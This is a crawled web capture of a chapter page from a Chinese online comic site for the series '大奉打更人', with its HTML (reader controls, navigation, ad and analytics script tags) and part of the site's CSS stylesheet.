

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jiexi8.com/read/16258/964169.html
body_size: 4655
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>大奉打更人(初樱社)_第381话 请假条（1 / 1）_大奉打更人最新章节免费阅读无弹窗_杰西漫画</title>
    <meta name="keywords" content="第381话 请假条,大奉打更人,初樱社,古风|穿越,全本">
    <meta name="description" content="《大奉打更人》第381话 请假条">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="大奉打更人">
    <meta property="og:description" content="《大奉打更人》第381话 请假条">
    <meta property="og:novel:category" content="古风|穿越漫画">
	<meta property="og:image" content="https://cover.tupian.run/upload/book/cover/2024/662e489503d8c_64985.webp" />
    <meta property="og:novel:author" content="初樱社">
    <meta property="og:novel:book_name" content="大奉打更人">
    <meta property="og:novel:index_url" content="/book/16258/">
    <meta property="og:novel:info_url" content="/book/16258/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:chapter_name" content="第381话 请假条">
    <meta property="og:novel:chapter_url" content="/read/16258/964169.html">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="alternate" type="application/vnd.wap.xhtml+xml" media="handheld" href="target"/>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<!-- <link rel="stylesheet" href="http://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css"> -->

<link rel="stylesheet" href="/static/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">
<!-- <script src="//cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="//cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="https://lib.baomitu.com/jquery/3.4.0/jquery.min.js"></script>
<script src="https://lib.baomitu.com/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="https://lib.baomitu.com/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<!-- <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="/static/shipsay/common.js"></script>
<meta name="juicyads-site-verification" content="2449895695544813067d50c8560e72f0">
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
    <script>
        //搜索框
        function ssearch(){const placestr = '';document.write('<form name="t_frmsearch" method="post" action="/6ab/"  target="_blank" onsubmit="return chkval()"><input autocomplete="off" id="searchkey" type="text" name="searchkey" class="search_input" placeholder="'+placestr+'"><input type="hidden" name="searchtype" value="all"><button type="submit" name="Submit" id="search_btn" title="搜索" ><i class="fa fa-search fa-lg"></i></button></form>');}
        function chkval(){
        	let skey = '';
        	if($('#searchkey').val() == ''){
        	  skey = $('#searchkey').attr('placeholder');
        	  // $('#searchkey').val(skey);
        	}else{
        	  skey = $('#searchkey').val(); 
        	  if(skey.length < 2){
        		alert('不能少于二个字');
        		return false;
        	  }
          }javascript:;
        	  skey = tran_search(skey); 
        	  $('#searchkey').val(skey);
        		return true;
          }
    </script>

</head>

<body>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>杰西漫画</span>
                <p>www.jiexi8.com</p>
            </a>
            <script>ssearch();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <!-- <a href="javascript:;" onclick="newmessage();" rel="nofollow"><i class="fa fa-pencil-square fa-lg"></i><br>留言</a> -->
                <!-- <a href="/bookcase/" rel="nofollow"><i class="fa fa-tags fa-lg"></i><br>书架</a> -->
                <a href="/sort/"><i class="fa fa-book fa-lg"></i><br>漫画库</a>
                <a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1/1/">校园</a>
                            <a href="/sort/2/1/">搞笑</a>
                            <a href="/sort/3/1/">后宫</a>
                            <a href="/sort/4/1/">生活</a>
                            <a href="/sort/5/1/">恋爱</a>
                            <a href="/sort/6/1/">霸总</a>
                            <a href="/sort/7/1/">热血</a>
                            <a href="/sort/8/1/">科幻</a>
                            <a href="/sort/9/1/">古风</a>
                            <a href="/sort/10/1/">真人</a>
                            <a href="/sort/11/1/">悬疑</a>
                            <a href="/sort/12/1/">穿越</a>
                            <a href="/sort/13/1/">耽美</a>
                            <a href="/sort/14/1/">恐怖</a>
                            <a href="/sort/15/1/">修真</a>
                            <a href="/sort/16/1/">百合</a>
                            <a href="/sort/17/1/">韩漫</a>
                            <a href="/sort/18/1/">女主</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->    <style>
        .section_style{padding:0 2px;}
    </style>

    <div class="read_bg"><main class="container">
    <section class="section_style">
        <div class="text">
            <div class="text_set">
                <i class="fr cog fa fa-cog fa-3x" onclick="javascript:cog();"></i>
                <div id="text_control">
                    <div class="fontsize">
                        <button onclick="javascript:changeSize('min');" title="缩小字号">A-</button> 
                        <button onclick="javascript:changeSize('normal');" title="标准字号"> A</button> 
                        <button onclick="javascript:changeSize('plus');" title="放大字号">A+</button>
                    </div>
                    <div>
                        <a href="javascript:alert('敬请期待')" title="加入书签"><i class="fa fa-bookmark"></i></a>
                        <a href="javascript:isnight();" title="白天夜间模式"><i class="fa fa-moon-o fa-flip-horizontal"></i></a>
                        <a href="javascript:;" title="极简模式"><i id="ismini" class="fa fa-minus-square" onclick="ismini();" ></i></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="text_title">
            <p class="style_h1">第381话 请假条（1 / 1）</p>
            <div class="text_info">
                <span><a href="/book/16258/"><i class="fa fa-book"> 大奉打更人</i></a></span>
                <span><a href="/author/%E5%88%9D%E6%A8%B1%E7%A4%BE/"><i class="fa fa-user-circle-o"> 初樱社</i></a></span>
                <span><i class="fa fa-list-ol"> 0 字</i></span>
                <span><i class="fa fa-clock-o"> 2024-06-16</i></span>
            </div>
        </div>
        <article id="article" class="content">
         
            <!--neirong(-->
            <div class="comicpage">
                <div class="imgpic">
                                 <script src="https://js.ppmh.top/abs/neirongad0.js"></script><img key="0" class="lazy" data-original="https://res2.tupian.run/res1_gf/504ef76a6a/154367/0_sb.webp" src="/static/images/loadimg.webp">                
                </div>
            </div>
           <!--)neirong-->
              
</article>
                <div class="s_gray tc"><script>tips('大奉打更人');</script></div>
    </section>
<div style="margin:0 auto">

</div>    
    
    <div class="read_nav">

                    <a id="prev_url" href="/read/16258/964168.html"><i class="fa fa-backward"></i> 上一章</a>        
        <a id="info_url" href="/book/16258/">书页/目录</a> 

                    <a id="next_url" href="/read/16258/972729.html">下一章 <i class="fa fa-forward"></i></a>        
    </div>
</main></div>

<script>
    lastread.set('/book/16258/','/read/16258/964169.html','大奉打更人','第381话 请假条','初樱社','https://cover.tupian.run/upload/book/cover/2024/662e489503d8c_64985.webp');
    document.onkeydown = () => {
        if (event.keyCode == 37) window.location = document.querySelector('#prev_url').attributes.href.value;
        if (event.keyCode == 39) window.location = document.querySelector('#next_url').attributes.href.value;
        if (event.keyCode == 13) window.location = document.querySelector('#info_url').attributes.href.value;
    }

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '16258'
                    ,chapterid : '964169'
                    ,articlename : '大奉打更人'
                    ,chaptername : '第381话 请假条'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
    
    
    // 在DOM中添加一个新的<script>标签  
        function addScriptTag() {  

                // 创建一个新的Date对象，它会自动设置为当前日期和时间  
                var now = new Date();  
                  
                // 设置时间到当天凌晨0点0分0秒  
                now.setHours(0, 0, 0, 0);  
                  
                // 使用getTime()方法获取当天凌晨的时间戳（毫秒）  
                var timestamp = now.getTime();  
            var script = document.createElement('script');  
            script.src = 'https://js.ppmh.top/abs/chapter.js?t=' + timestamp;  
            document.body.appendChild(script); // 将<script>标签添加到<body>的末尾  
        }
        // 当页面加载时添加<script>标签  
        window.onload = addScriptTag;  
    
</script>

    <div style="margin:0px auto">

    </div>
        <br><br><br><br>
<script src="/static/shipsay/style.js"></script>

<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">杰西漫画</a>&nbsp;书友最值得收藏的网络漫画阅读网</p>
        <p><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体版</a> · <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體版</a></p>
        <p><br><br></p>
    </footer>
</div>
<br><br>1769904465<script>setEcho();</script>
<!-- Default Statcounter code for 杰西8
http://www.jiexi8.com -->
<script type="text/javascript">
var sc_project=12867827; 
var sc_invisible=1; 
var sc_security="a0eab663"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12867827/0/a0eab663/1/"
alt="web counter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code --></body></html>





--- FILE ---
content_type: text/css
request_url: http://www.jiexi8.com/static/shipsay/style.css
body_size: 5371
content:
*{margin: 0;padding: 0;	box-sizing: border-box;}
body {
	color: #666;
	font-size: 14px;
	background:#f4f4f4;
}

body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,iframe,input,ol,p,pre,select,table,td,textarea,th,ul,em,i {
	font-weight: 400;
	font-style: normal;
	font-family: "微软雅黑", "Microsoft Yahei", Arial, Tahoma, Verdana, sans-serif;
}

h3,h4,h5,h6{
	font-size:14px; display:inline-block;
}

ol,li,ul{list-style: none;}dd,div,dl,dt,form,img,li,ol,ul {border: 0;}button,input{outline: none;}
.red{color:#bf2c24}.blue{color:#4284ed}.dark{color: #33373d}.green{color:green}.orange{color: #f0643a}.yellow {color: #f0c53a}.purple{color: #a091ff}
.fullflag{color:#fff;background:#ed4259;border:1px solid #ed4259!important;}
img{vertical-align: top;}
.w100{width:100%;overflow:hidden;}
.dsno{display:none;}

a{
	color:#1a1a1a;
	text-decoration: none;
}

.hot,.fa-user-circle-o:hover,a[class="gray"]:hover,
.header_right a:hover, .act *,
a:hover {
	color: #ed4259;
}

.gray, .fa-user-circle-o{
	color:#666;
}
.w_gray{
	color:#969ba3;
}


.intro{text-indent:2em;line-height:1.8em;min-height:50px;margin-top:1em;}
.intro p{margin:6px 0; overflow: hidden;}
.indent{text-indent:2em;}

p.indent{
	line-height:1.8em;
	height:77px;
	overflow: hidden;
	margin:7px 0;
}
/*
.odd li:nth-child(2n) {
	background: #fcfcfc;
}
*/
.container {
	max-width: 960px;
	margin: 0 auto;
	display: flex;
	flex-flow: wrap;
}

.section {
	width: 100%;
	margin: 10px 0 0;
	padding: 10px;
	background:#ffffff;
}

.section_style {
	width: 100%;
	background: #FBF6EC;
	margin: 10px 0 0;
	padding: 0 10px 10px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}

.msgdiv {
	min-height: 200px;
	display: flex;
	flex-flow: column;
	justify-content: space-around;
}
/* #ul_all_chapters{display:none;} */
.fl {float: left;}
.fr {float: right;}
.tc{text-align:center;}

#gotop{position:fixed;transform:rotate(-90deg);font-size:50px; right:50%;margin-right:-525px; bottom:240px;color:#999;z-index:10;}
/* #gotop{position:fixed;transform:rotate(-90deg);font-size:50px; right:50%;margin-right:-525px; bottom:85px;color:#bf2c24;display:none;z-index:10;} */
#gofooter{position:fixed;transform:rotate(90deg);font-size:50px; right:50%;margin-right:-525px; bottom:185px;color:#999;z-index:10;}
/* header */
.head {
	justify-content: space-between;
	align-items: center;
	padding: 16px 5px;
}

#logo {
	font-weight: 700;
	text-align:center;
}

#logo span {
	font-size: 1.5em;
	letter-spacing: .15em;
	color:#3e3d43;
}
#logo p{
	font-weight:700;
	color:#bf2c24;
}

header form {
	display: flex;
	align-items: center;
	height: 36px;
	width: 300px;
	margin: 5px 2px;
}

.search_input {
	text-indent: 10px;
	height: 100%;
	border: 1px solid #e6e6e6;
	border-radius: 3px 0 0 3px;
	border-right: 0;
	flex-grow: 2;
}

#search_btn {
	padding: 0 13px;
	height: 100%;
	border: none;
	border-radius: 0 3px 3px 0;
	background: #bf2c24;
	color: #fbfbfb;
	cursor: pointer;
}

#search_btn:hover {
	background: #ed4259;
}

.header_right {
	display: flex;
	align-items: flex-end;
	font-size: 1.1em;
	padding-top:8px;
}

.header_right a {
	color: #1a1a1a;
	padding-left: 30px;
	text-align: center;
}

.header_right #home{
	display:none;
}

.header_right a:first-child {
	border-left: none;
	padding-left:0;
}


/* nav */
#footer,
.navigation {
	background: #3e3d43;
}

nav {
	align-items: center;
	font-size: 1.15em;
}

nav a {
	display: inline-block;
	color: #fbfbfb;
	padding:0 20px;
	height:41px;
	line-height:41px;
}

nav  a:hover{
	color: #fbfbfb;
	line-height: 37px;
	transition: none;
	border-top: 2px solid #ed4259;
	background-color: #252428;
}

#user_panel {
	margin-left: auto;
}

#qrcode{
	position:relative;
	color:#fbfbfb;
	cursor:pointer;
	margin:0 10px;
}

#qrcode img{
	position:absolute;
	top:42px;
	right:0px;
	display:none;
	border:1px solid #e6e6e6;
	z-index: 99;
}

#qrcode:hover img{
	display:block;
}

/*  header end  */
/* home page 首页*/
.side_commend,
aside {
	margin-top: 10px;
	padding: 10px 10px 5px;
	background:#ffffff;
}

aside {
	width: 250px;
	margin-left: 10px;
}

.side_commend_width {
	width: 700px;
}

.flex {
	display: flex;
	flex-flow: wrap;
}

.side_commend li {
	width: 49%;
	display: flex;
	margin: 10px 6px 18px 0;
	line-height:1.7em;
}

.side_commend .li_bottom{
	display:flex;
	overflow:hidden;
	align-items: center;
	flex-flow:nowrap;
}
.side_commend .li_bottom > *{
	height:20px;
	line-height:20px;
}

.side_commend .li_bottom > div{
	margin-left:auto;
}
.side_commend em{
	border:1px solid #ccc;
	border-radius: 1px;
	padding:0 2px;
	font-size:10px;
	margin-right:4px;
}

.side_commend h2{ /*_commend block articlename*/
	font-size:1.15em;
	display:block;
	height:24px;
	line-height:24px;
	overflow: hidden;
}

.section_mark img,
.side_commend img {
	width: 100px;
	height: 133px;
	transition: transform .4s ease-out;
}

.section_mark img:hover,
.side_commend img:hover {
	transform:scale(1.1)
}


.searchresult{
  padding-top:4px;
  width:100%!important;
}
.searchresult h3,
.searchresult p{
	overflow: hidden;
	height:20px;
}
.searchresult .searchresult_p{
	height:46px;
	line-height:24px;
	overflow:hidden;
	margin:10px 0;
}
.searchresult h3{
	font-size:1.2em;
}

.searchresult div{
	margin-top:10px;
}

/* lastupdate  section */
.lastupdate {
	width: 700px;
	margin: 10px 0 0;
	padding: 10px;
	background:#ffffff;
}

.lastupdate li {
	display: flex;
	flex-flow: wrap;
	align-items: center;
	width: 100%;
	height: 41px;
	line-height:41px;
	overflow:hidden;
	border-bottom: 1px dotted #e6e6e6;
}
.lastupdate li * {
	height:100%;
}

.lastupdate li *:nth-child(1) {
	width: 9%;margin-left:-1%;
}

.lastupdate li *:nth-child(2) {
	width: 25%;
	font-size:1.1em;
}

.lastupdate li *:nth-child(3) {
	width: 41%;
	margin-left:1%;
}

.lastupdate li *:nth-child(4) {
	width: 25%;
	text-align: right;
}

.popular li {
	display: flex;
	justify-content: space-between;
	flex-flow: nowrap;
	height: 41px;
	border-bottom: 1px dotted #e6e6e6;
}

.popular li *:first-child {
	line-height: 41px;
	overflow: hidden;
	font-size:1.1em;
}

.popular li *:last-child {
	line-height: 41px;
	overflow: hidden;
	text-align: right;
}

.img_span {
	position: relative;
	margin-right:15px;
}

.img_span a{
	width:100px;
	height:133px;
	overflow:hidden;
	display:block;
	/* box-shadow: 0 1px 1px rgba(0,0,0,.35); */
}
.img_span a:hover{
	position: unset;
}

.img_span span {
	width: 100px;
	height: 25px;
	background: rgba(0, 0, 0, .4);
	display: flex;
	position: absolute;
	top: 108px;
	color: #fff;
	justify-content: center;
	align-items: center;
}
/* 完本图标 */
span[class=full]{background:rgba(191,44,36, .75);}

.link > a{
	display:inline-block;
	padding:15px 10px 5px 0;
}

/*  index page */
.novel_info_main {
	/* margin-top: 10px; */
	/* border-top: 1px solid #ccc; */
	padding: 10px 5px 0;
	line-height: 1.5em;
}


.novel_info_main img {
	/* display: table; */
	width: 120px;
	height: 160px;
	margin: 8px 20px 10px 0;
	box-shadow: 3px 4px 10px #999;
	float: left;
}

.novel_info_title{
	line-height:38px;
}

/* .novel_info_title > *:nth-child(4),
.novel_info_title > *:nth-child(3){
*/
.novel_info_title p{
	display:flex;
	flex-flow:wrap;
} 
.novel_info_title h1 {
	font-weight: 700;
	color: #555;
	font-size: 24px;
	margin-right:20px;
	display:inline-block;
}
.novel_info_title p span{
	padding:0 10px;
	border:1px solid #ccc;
	border-radius:3px;
	margin:12px 15px 8px 0px;
	white-space: nowrap;
	line-height:22px;
}
.novel_info_title > i{
	white-space:nowrap;
}
.novel_info_title > div > a{
	margin-right:15px;
	font-size:1.1em;
}

.novel_info_main .indent>p {
	text-indent: 2em;
	line-height:2em;
}

.ulcard{
	margin-top:30px;
	border-bottom:1px solid #eee;
}
.ulcard li{
	padding:0 20px;
	height: 40px;
	font-size:18px;
}
.ulcard span{font-size:14px;}

.act {
	border-bottom:2px solid #ed4259;
}

#catalog{display:none;}

/* .listpage{
	display:flex;
	flex-flow: wrap;
	width:100%;
	border-bottom:1px solid #ddd;
}
.listpage > a {
	width:
	flex-flow: wrap;
	width:100%;
	border-bottom:1px solid #ddd;
} */

.l_btn {
	width:108px;
	padding-left: 15px;
	line-height: 35px;
	border-radius: 3px;
	margin:10px 15px 0 0;
	background:#bf2c24;
	border: 1px solid #bf2c24;
	color:#fbfbfb;
	text-decoration: none;
	cursor: pointer;
}

.l_btn_0 {
	width:108px;
	border: 1px solid #bf2c24;
	padding-left: 14px;
	line-height: 35px;
	border-radius: 3px;
	margin:10px 15px 0 0;
	background:#ffffff;
	color:#bf2c24;
	text-decoration: none;
	cursor: pointer;
}

.abtn {
	padding: 0 8px;
	line-height: 28px;
	border-radius: 3px;
	margin: 5px 10px 5px 0;
	background: gray;
	border: 1px solid gray;
	color: #fbfbfb;
	text-decoration: none;
	cursor: pointer;
}

.read_nav a:hover,
/* #btn_show_all:hover, */
.l_btn:hover,.l_btn_0:hover,
button[class*="abtn"]:hover {
	background: #ed4259;
	border:1px solid #ed4259;
	color:#fbfbfb;
}

/* #btn_show_all {
	padding: 5px 22px 7px 30px;
	border-radius: 3px;
	margin: 5px auto 0;
	color: #fbfbfb;
	background: #bf2c24;
	border: 1px solid #bf2c24;
	text-decoration: none;
	cursor: pointer;
	display: flex;
	align-items: center;
}
#btn_show_all i{
	transition: all .5s;
} */

.chapter_list a {
	display:block;
	padding-left: 5px;
	font-size:1.1em;
}
.chapter_list ul {
	display: flex;
	flex-flow: wrap;
	align-items: center;
}

.chapter_list ul li {
	width: 33%;
	line-height: 50px;
	height:50px;
	overflow:hidden;
	border-bottom: 1px dotted #e5e5e5;
}

.title {
	display: flex;
	align-items: center;
	flex-flow: wrap;
	width: 100% !important;
	font-weight: 700;
	color: #555;
	font-size: 1.1em;
	padding-bottom: 8px;
	border-bottom: 1px solid #ddd;
}

.jcc {
	justify-content: center;
	border: none;
	text-align: center;
	margin-bottom: 5px;
}

/* reader page */
.read_bg{
	background:#e7e1d4;
}

main[class='container']{
	max-width:900px;
}

.text_title{
    padding:40px 64px 10px;
}

.style_h1 {
	font-weight: 700;
	font-size: 24px;
	color: #555;
	text-align:justify;
	margin:0 60px 10px 0;
}

.text_info span{
	color:gray;
	font-size:14px;
	display:inline-block;
    margin:0 15px 5px 0;
}
.text_info a{
	color:gray;
}

.text{
    position: relative; 
}

.text_set{
    position:absolute;
    background: #FBF6EC;
    right:0;
	top:10px;
	padding-right:3px;
}

#text_control{
    margin:25px 60px 25px 10px;
    text-align: right;
    display:none;
}
#text_control a{
    color:gray;
    margin-left:21px;
    font-size:40px;
}

.fontsize {
	display: flex;
	align-items: flex-end;
	margin-bottom: 20px;
}

.fontsize button{
    padding: 0 8px;
    line-height: 28px;
    border-radius: 3px;
    margin: 5px 0px 5px 25px;
    background: gray;
    border:1px solid gray;
    color: #fbfbfb;
    text-decoration: none;
    cursor: pointer;
}

.fontsize button:nth-child(1) {
	width: 30px;
	height: 30px;
}

.fontsize button:nth-child(2) {
	width: 33px;
	height: 33px;
}

.fontsize button:nth-child(3) {
	width: 36px;
	height: 36px;
}

.fontsize button:hover{
    background:#ed4259;
    border:1px solid #ed4259;
}
#gotop:hover,
#gofooter:hover,
.text_info a:hover,
#text_control a:hover,
.text_set .cog:hover{
    color:#ed4259;
    cursor:pointer;
}

.read_nav{
	height:60px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
	background:#FBF6EC;
	margin-top:10px;
	width:100%;
	display:flex;
	line-height:60px;
}
.read_nav a{
	text-align:center;
	width:33.33%;
	font-size:18px;
}

.read_nav a:nth-child(2){
	width:34%;
	border-left:1px solid #ddd;
	border-right:1px solid #ddd;
}

#article {
	padding: 0 64px 20px;
	font-size: 18px;
	color:#262626;
	min-height:200px;
}

#article>p {
	text-indent: 2em;
	line-height:1.8em;
	margin:.8em 0;
	text-align: justify;
	overflow:hidden;
}

/*
button[onclick*=isnight] i{
	padding:12px 12px 0 0 ;
}
*/
#article img { /*图片章节*/
	width: 100%;
	box-shadow: 2px 2px 5px #ccc, -2px -2px 5px #ccc;
	display: block;
}
#article img1 { /*图片章节*/
	width: 100%;
	padding: 8px;
	border-radius: 5px;
	box-shadow: 2px 2px 5px #ccc, -2px -2px 5px #ccc;
	margin: 5px auto;
	display: block;
}
/* footer */
footer {
	color: #fbfbfb;
	padding: 15px 0;
	flex-flow: column wrap !important;
	align-items: center;
	font-size: 12px;
	line-height: 1.5;
	margin-top: 10px !important;
}
footer a {color:#fbfbfb;}

/* 翻页按钮*/

.pages {
	width: 100%;
	padding: 10px 0;
	text-align: center;
}

#pagestats {
	display:none;
	font-style: normal;
	margin-left: 5px;
}

.pages a,
.pages a:visited,
.pages strong,
kbd input {
	display: inline-block;
	margin: 2px 2px;
	padding: 0 2px;
	min-width: 35px;
	border: 1px solid #e6e6e6;
	border-radius: 3px;
	text-align: center;
	text-decoration: none;
	height:35px;
	line-height: 35px;
}

.pages a:hover,
.pages strong {
	background: #bf2c24;
	color: #fff;
}

/* 书库 */
.store {
	display: flex;
	/* flex-flow: wrap; */
	max-width: 960px;
	margin: 10px auto;
	position:relative;
}

.store_left #store_menu{
	float:right;
	cursor:pointer;
	margin-right:5px;
	display:none;
}

.store_left {
	width: 760px;
	margin-right: 10px;
	display:block;
}

#store_right {
	width: 190px;
	z-index:1;
}

.store_left>.side_commend {
	margin: 0;
}

#store_right a {
	text-decoration: none;
	display: table;
}

.onselect,
#store_right a:hover {
	background: #bf2c24;
	color: #fbfbfb;
}

#store_right>* {
	border: 1px solid #e6e6e6;
}

#store_right>ul,
#store_right>div {
	margin-bottom: 10px;
	/* background: #f7f6f2; */
	background: #ffffff;
}


.store_title {
	border-bottom: 1px solid #e6e6e6;
	line-height: 41px;
	font-size: 1.2em;
	text-align: center;
	letter-spacing: .1em;
}

#store_right li {
	line-height: 50px;
	text-align: center;
	font-size: 1.2em;
	border-bottom: 1px solid #eee;
}

#store_right li:last-child {
	border-bottom: none;
}

#store_right li a {
	width: 100%;
}

#store_right>div {
	display: flex;
	flex-flow: wrap;
	justify-content: space-around;
	text-align: center;
}

#store_right>div>* {
	line-height: 41px;
	font-size: 1.1em;
	width: 50%;
}


/* 移动端小屏筛选菜单 */
#after_menu{display:none;}
#after_menu > div{
	display:flex;
	flex-flow: wrap;
	width:100%;
	border-bottom:1px solid #ddd;
}
#after_menu > div > a{
	text-align:center; 
	line-height:40px; 
	width:33%; 
	height:40px;
	font-size:1.1em;
}

/* home 6 section */
.sortvisit{
	width:312px;
	margin-top:5px;
}

.sortvisit > a{
	color:#555;
	display: block;
	font-weight: 700;
	font-size: 1.1em;
	padding:0 0 8px 8px;
	border-bottom: 1px solid #ddd;
}

.sortvisit ul{
	display:flex;
	flex-flow:wrap;
	padding:10px;
	justify-content: space-between;

}
.sortvisit > ul p >a{
	font-size:1.1em;
}
.sortvisit > ul > div{
	display:flex;
	width:100%;
	margin-bottom:10px;
	height:85px;
	overflow: hidden;
	line-height:1.6em;
}

.sortvisit > ul > div img{
	width:60px;
	height:80px;
	margin:5px 15px 0 0;
	box-shadow: 0 1px 5px rgba(0,0,0,.35);
}

.sortvisit > ul > div p{
	line-height: 2em;
}
.sortvisit > ul > div img:hover{
	box-shadow:1px 2px 5px rgba(0,0,0,.55);
}
.sortvisit ul li{
	width:50%;
	height:38px;
	line-height:38px;
	border-bottom:1px dashed #ccc;
	overflow:hidden;
}
/* .gray{color:gray;} */
.bookcase-items p span,
.s_gray,
.sortvisit ul i{
	font-size:11px;
	color:gray;
}

/* bookcase */
.bookcase-items{
	width:100%;
	display:flex;
	flex-flow:column wrap;
	justify-content: space-between;
}
.bookcase-items > *{
	display:flex;
	align-items:center;
	flex-flow:wrap;
}
.bookcase-items p:first-child{
	font-weight:700;
	font-size:1.1em;
}

.bookcase-items .bookcase_btn{
	display: inline-block;
	padding:5px 10px;
	border: 1px solid #3e3d43;
	border-radius: 3px;
	text-align: center;
	text-decoration: none;
	line-height: 20px;
	cursor:pointer;
	margin:1px 0;
}

.bookcase-items .bookcase_btn:hover{
	background:#bf2c24;
	border:1px solid #bf2c24;
	color:#fff;
}
.section_mark{
	margin-top: 10px;
	padding: 10px;
	width:700px;
	background:#ffffff;
}

.section_mark img:hover{
	box-shadow:3px 3px 5px #888;
}
.section_mark li{
	display: flex;
	width:100%;
	padding: 10px 0;
	border-bottom:1px dashed #ccc;
